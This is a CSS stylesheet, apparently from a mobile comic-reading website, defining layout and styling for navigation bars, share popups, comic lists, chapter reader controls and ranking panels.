.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}



--- FILE ---
content_type: text/css
request_url: https://nnhanman6.com/style.css?4
body_size: 7030
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
